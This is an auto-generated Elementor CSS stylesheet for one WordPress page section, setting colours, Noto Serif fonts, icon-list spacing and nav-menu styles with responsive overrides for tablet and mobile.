request_url: https://irghof.at/wp-content/uploads/elementor/css/post-107.css?ver=1761292299
body_size: 912
content:
.elementor-107 .elementor-element.elementor-element-31098f4:not(.elementor-motion-effects-element-type-background), .elementor-107 .elementor-element.elementor-element-31098f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d36302c );}.elementor-107 .elementor-element.elementor-element-31098f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-107 .elementor-element.elementor-element-31098f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-107 .elementor-element.elementor-element-67dbb5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-107 .elementor-element.elementor-element-67dbb5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-107 .elementor-element.elementor-element-ae4a7f4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-icon i{color:#AFAFAF;transition:color 0.3s;}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-icon svg{fill:#AFAFAF;transition:fill 0.3s;}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-e69a87e );}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-e69a87e );}.elementor-107 .elementor-element.elementor-element-ae4a7f4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-item > a{font-family:"Noto Serif", Sans-serif;font-size:14px;font-weight:400;line-height:21px;}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-text{color:#AFAFAF;transition:color 0.3s;}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e69a87e );}.elementor-107 .elementor-element.elementor-element-0f7e609 > .elementor-widget-container{margin:-20px 0px -10px -10px;}.elementor-107 .elementor-element.elementor-element-0f7e609 .elementor-nav-menu .elementor-item{font-family:"Noto Serif", Sans-serif;font-size:12px;font-weight:400;line-height:21px;}.elementor-107 .elementor-element.elementor-element-0f7e609 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-e69a87e );fill:var( --e-global-color-e69a87e );padding-left:10px;padding-right:10px;}.elementor-107 .elementor-element.elementor-element-0f7e609 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-107 .elementor-element.elementor-element-0f7e609 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-107 .elementor-element.elementor-element-0f7e609 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-107 .elementor-element.elementor-element-0f7e609 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-e69a87e );fill:var( --e-global-color-e69a87e );}.elementor-107 .elementor-element.elementor-element-0f7e609{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:var( --e-global-color-e69a87e );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-107 .elementor-element.elementor-element-ae4a7f4 > .elementor-widget-container{margin:10px 20px 0px 20px;}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2000px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2000px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2000px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2000px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2000px/2);}.elementor-107 .elementor-element.elementor-element-0f7e609 > .elementor-widget-container{margin:-20px 20px 0px 10px;}}@media(max-width:767px){.elementor-107 .elementor-element.elementor-element-ae4a7f4 > .elementor-widget-container{margin:10px 10px 0px 10px;}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2000px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2000px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2000px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2000px/2);}.elementor-107 .elementor-element.elementor-element-ae4a7f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2000px/2);}.elementor-107 .elementor-element.elementor-element-0f7e609 > .elementor-widget-container{margin:-20px 0px 0px 0px;}}